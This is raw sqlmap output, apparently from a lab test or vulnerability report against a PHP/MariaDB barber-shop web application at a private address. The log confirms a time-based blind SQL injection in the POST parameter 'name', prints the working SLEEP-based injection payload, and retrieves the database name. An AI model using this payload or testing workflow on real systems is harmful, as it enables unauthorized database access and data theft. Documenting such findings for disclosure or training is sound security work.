 管理员: C:\Windows\System32
[13:58:56] [INFO] target URL content is stable
[13:58:56] [INFO] testing if POST parameter 'name' is dynamic
[13:58:56] [WARNING] POST parameter 'name' does not appear to be dynamic
[13:58:56] [WARNING] heuristic (basic) test shows that POST parameter 'name' might not be injectable
[13:58:56] [INFO] testing for SQL injection on POST parameter 'name'
[13:58:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:58:57] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:58:57] [INFO] testing 'Generic inline queries'
[13:58:57] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:58:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:58:57] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[13:59:07] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:59:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:59:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:59:08] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=mayuri' AND (SELECT 6177 FROM (SELECT(SLEEP(5)))VlAQ) AND 'DTrB'='DTrB&value=11&submit=
---
[13:59:23] [INFO] the back-end DBMS is MySQL
[13:59:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:59:28] [INFO] fetching current database
[13:59:28] [INFO] retrieved:
[13:59:38] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[14:00:05] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[14:00:05] [WARNING] your sqlmap version is outdated
[*] ending @ 14:00:05 /2025-06-20/